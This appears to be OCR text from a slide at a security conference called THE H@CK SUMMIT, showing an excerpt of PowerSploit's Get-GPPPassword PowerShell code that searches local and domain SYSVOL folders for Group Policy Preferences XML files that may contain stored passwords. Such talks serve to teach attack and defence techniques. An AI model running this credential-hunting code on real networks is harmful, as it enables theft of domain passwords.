 THE H@CK SUMMIT
https://github.com/PowerShellMafia/PowerSploit/
Get-GPPPassword
# discover any locally cached GPP .xml files
Write-Verbose '[Get-GPPPassword] Searching local host for any cached GPP files'
$XMLFiles += Get-ChildItem -Path $AllUsers -Recurse -Include
'Groups.xml','Services.xml','Scheduledtasks.xml','DataSources.xml','Printers.xml','Drives.xml' -Force -ErrorAction
SilentlyContinue
# discover potential domain GPP files containing passwords, not complaining in case of denied access to a directory
Write-Verbose "[Get-GPPPassword] Searching \\$Domain\SYSVOL\*\Policies. This could take a while."
$DomainXMLFiles = Get-ChildItem -Force -Path "\\$Domain\SYSVOL\*\Policies" -Recurse -ErrorAction SilentlyContinue -
Include @('Groups.xml','Services.xml','Scheduledtasks.xml','DataSources.xml','Printers.xml','Drives.xml')
THE H@CK
SUMMIT
15